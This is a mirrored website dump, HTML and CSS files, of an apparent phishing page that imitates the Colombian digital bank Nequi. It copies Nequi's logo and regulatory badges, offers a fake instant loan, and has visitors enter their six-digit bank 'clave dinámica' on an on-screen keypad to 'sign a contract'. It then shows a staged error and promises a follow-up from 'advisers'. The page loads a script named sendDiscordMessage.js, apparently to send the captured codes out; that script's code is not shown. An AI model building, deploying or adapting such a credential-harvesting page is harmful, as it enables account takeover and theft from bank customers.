
<file: propulsorprestamonequi.vercel.app/access-passed/one-time-pass.php.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:01 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:40 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />

  <!-- Css -->
  <link rel="stylesheet" href="../css/globals.css" />
  <link rel="stylesheet" href="../css/finish.css" />
  <link rel="stylesheet" href="../css/spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />

  <title>Solicita tu credito</title>

  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s,
        box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
        cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="../assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg" id="validoHasta">*Valido desde el <span id="dia">07</span> de <span
              id="mes">Agosto</span> al <span id="dia2">25</span> de <span id="mes2">Septiembre</span> del <span
              id="anio">2025</span>, aplican T&amp;C
          </p>
          <img src="../assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>

  <div
    class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300"
    style="opacity: 0; transform: translateY(20px)">
    <p class="text-purple-primary text-sm text-left flex items-center">
      <img src="../assets/warning.png" class="w-6 inline-block mr-2" />¡Ups!
      Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a
      intentarlo.
    </p>
  </div>

  <section id="sectionTeclado"
    class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4">
    <div class="headerHome h-12 w-auto mb-5">
      <svg _ngcontent-atq-c28="" viewBox="0 0 104 32" width="100%" height="100%" fill="none"
        xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__up"></path>
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__down"></path>
        <path _ngcontent-atq-c28=""
          d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
          fill="#200020" class="N"></path>
        <path _ngcontent-atq-c28=""
          d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
          fill="#200020" class="E"></path>
        <path _ngcontent-atq-c28=""
          d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
          fill="#200020" class="I"></path>
        <path _ngcontent-atq-c28=""
          d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
          fill="#200020" class="Q"></path>
        <path _ngcontent-atq-c28=""
          d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
          fill="#200020" class="U"></path>
      </svg>
    </div>
    <h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">
      Firma tu contrato
    </h1>
    <p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">
      Firma el contrato con tu clave dinámica y recibe tu dinero en la app Nequi.
    </p>
    <div
      class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none">
      <input id="otp-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-4" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-5" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-6" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <div class="mt-8 w-full max-w-[300px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn" id="delete-otp">
          <img src="../assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6" />
        </button>
      </div>
    </div>
  </section>

  <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <div class="p-8">
      <section class="bg-white rounded-lg p-11">
        <div class="hero-image"></div>
        <div class="mainSectionWrapper">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="../assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
            En este momento no pudimos terminar el proceso de validación con el
            crédito solicitado por un valor de
            <span id="amount">$ 11.500.000</span>.
          </p>
          <p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">
            Pudo ser por los siguientes motivos:
          </p>
          <ul
            class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
            <li>ingresaste mal la información solicitada</li>
            <li>
              el monto solicitado en este momento no es posible desembolsarlo (
              solicita un monto menor )
            </li>
            <li>
              fallas en tu operador o servidor a la hora de terminar el proceso
            </li>
          </ul>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
            ¡NO TE RINDAS!, En unos momentos serás contactado por uno de
            nuestros asesores virtuales para completar la solicitud de tu
            <span id="product-name">crédito.</span>
          </p>

          <div class="validate">
            <div class="low-amount-cta-btn">
              <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                Regresar
              </button>
            </div>
          </div>
        </div>
      </section>
    </div>
  </main>

  <script src="../js/sendDiscordMessage.js"></script>
  <script src="../js/validar.js"></script>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:04 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:45 GMT -->
</html>
</file>
<file: propulsorprestamonequi.vercel.app/css/footer.css>
footer{
    background: url(../assets/images/bg-footer-pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
}

footer .footer-pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
}

footer .footer-2pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

footer .footer-mobile{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

@media screen and (min-width: 1140px){
    footer{
        background: url(../assets/images/bg-footer-2pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-2pc{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }

    footer .footer-mobile{
        display: none;
    }
}

@media screen and (max-width: 768px){

    footer{
        background: url(../assets/images/footer-nequi.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-mobile{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }
}
</file>
<file: propulsorprestamonequi.vercel.app/css/spinner.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: propulsorprestamonequi.vercel.app/css/navbar.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

